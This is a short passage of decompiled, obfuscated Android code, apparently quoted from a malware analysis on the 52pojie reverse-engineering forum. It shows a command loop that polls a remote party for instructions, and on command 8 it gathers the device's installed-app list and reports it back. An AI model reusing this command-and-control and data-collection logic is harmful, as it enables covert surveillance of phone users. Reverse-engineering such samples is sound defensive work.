 int v = 0;
while(true) {
label_3:
String s1 = da.q(da.ctx, v, s);
if(s1 == null) {
goto label_3;
}
arr_s = s1.split(",");
if(arr_s == null || arr_s.length <= 0) {
goto label_3;
}
if(arr_s[0].equals("3")) {
break;
}
if(arr_s[0].equals("7")) {
v = Integer.parseInt(arr_s[0]);
if(da.chec_da_flag2() == 0) {
s = "Finally";
da.iIiIiiIIii = arr_s[1];
da.IiIIIIiIIi = Long.parseLong(da.iIiIiiIIii, 16);
da.IIiiiIIiIi(1);
da.IIiIiiIIII();
goto label_3;
}
s = "Blue";
goto label_3;
}
if(!arr_s[0].equals("8")) {
v = 0;
goto label_3;
}
String s2 = da.get_installed_app();  // 收集安裝應用
if(s2 != null) {
da.q(da.ctx, 8, s2);
}
v = 0;
}
da.iIIiIiiIii = null;
int v1 = 0;
吾爱破解论坛
www.52pojie.cn